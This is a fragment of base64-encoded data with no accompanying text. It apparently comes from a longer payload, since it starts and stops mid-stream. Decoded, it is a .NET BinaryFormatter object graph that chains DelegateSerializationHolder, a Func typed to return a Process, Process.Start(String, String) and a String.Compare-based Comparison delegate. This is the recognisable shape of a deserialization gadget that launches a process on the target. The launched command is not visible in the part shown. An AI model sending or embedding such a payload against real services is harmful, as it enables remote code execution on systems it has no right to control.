
R5cGVOYW1lCm1ldGhvZE5hbWUNZGVsZWdhdGVFbnRyeQEBAgEBAQMw
U3lzdGVtLkRlbGVnYXRlU2VyaWFsaXphdGlvbkhvbGRlcitEZWxlZ2
F0ZUVudHJ5BgsAAACwAlN5c3RlbS5GdW5jYDNbW1N5c3RlbS5TdHJp
bmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bm
V1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV0s
W1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLj
AsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVj
NTYxOTM0ZTA4OV0sW1N5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzLC
BTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFs
LCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0GDAAAAE
ttc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRy
YWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkKBg0AAA
BJU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJh
bCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OQYOAAAAGl
N5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzBg8AAAAFU3RhcnQJEAAA
AAQJAAAAL1N5c3RlbS5SZWZsZWN0aW9uLk1lbWJlckluZm9TZXJpYW
xpemF0aW9uSG9sZGVyBwAAAAROYW1lDEFzc2VtYmx5TmFtZQlDbGFz
c05hbWUJU2lnbmF0dXJlClNpZ25hdHVyZTIKTWVtYmVyVHlwZRBHZW
5lcmljQXJndW1lbnRzAQEBAQEAAwgNU3lzdGVtLlR5cGVbXQkPAAAA
CQ0AAAAJDgAAAAYUAAAAPlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZX
NzIFN0YXJ0KFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJpbmcpBhUA
AAA+U3lzdGVtLkRpYWdub3N0aWNzLlByb2Nlc3MgU3RhcnQoU3lzdG
VtLlN0cmluZywgU3lzdGVtLlN0cmluZykIAAAACgEKAAAACQAAAAYW
AAAAB0NvbXBhcmUJDAAAAAYYAAAADVN5c3RlbS5TdHJpbmcGGQAAAC
tJbnQzMiBDb21wYXJlKFN5c3RlbS5TdHJpbmcsIFN5c3RlbS5TdHJp
bmcpBhoAAAAyU3lzdGVtLkludDMyIENvbXBhcmUoU3lzdGVtLlN0cm
luZywgU3lzdGVtLlN0cmluZykIAAAACgEQAAAACAAAAAYbAAAAcVN5
c3RlbS5Db21wYXJpc29uYDFbW1N5c3RlbS5TdHJpbmcsIG1zY29ybG
liLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVi
bGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OV1dCQwAAAAKCQwAAA